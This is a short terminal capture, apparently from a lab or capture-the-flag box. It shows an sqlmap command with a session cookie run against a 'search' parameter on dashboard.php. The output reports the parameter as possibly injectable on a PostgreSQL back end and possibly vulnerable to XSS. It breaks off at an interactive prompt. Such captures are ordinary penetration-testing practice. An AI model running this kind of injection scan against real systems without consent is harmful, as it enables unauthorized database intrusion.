 ┌──(kali㉿kali)-[~]
└─$ sqlmap --cookie="PHPSESSID=3s7krqgq6c6hjejjgqeik4m97r" -u "http://10.10.10.46/dashboard.php?search=sandy"
{1.5.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 07:24:20 /2021-08-22/
[07:24:21] [INFO] testing connection to the target URL
[07:24:21] [INFO] testing if the target URL content is stable
[07:24:22] [INFO] target URL content is stable
[07:24:22] [INFO] testing if GET parameter 'search' is dynamic
[07:24:22] [INFO] GET parameter 'search' appears to be dynamic
[07:24:22] [INFO] heuristic (basic) test shows that GET parameter 'search' might be injectable (possible DBMS: 'Pos
tgreSQL')
[07:24:23] [INFO] heuristic (XSS) test shows that GET parameter 'search' might be vulnerable to cross-site scriptin
g (XSS) attacks
[07:24:23] [INFO] testing for SQL injection on GET parameter 'search'
it looks like the back-end DBMS is 'PostgreSQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]